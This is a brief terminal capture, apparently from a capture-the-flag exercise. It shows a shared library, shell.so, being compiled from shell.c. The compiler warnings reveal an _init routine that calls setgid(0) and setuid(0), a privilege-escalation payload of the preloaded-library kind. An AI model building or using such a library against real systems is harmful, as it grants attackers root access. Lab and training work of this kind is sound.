 $ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function '_init':
shell.c:11:1: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
 setgid(0);
 ^
shell.c:13:1: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
 setuid(0);
 ^
$ ls
FLAG2  shell.c  shell.so
$ file shell.so
shell.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=2
72d2b, not stripped
$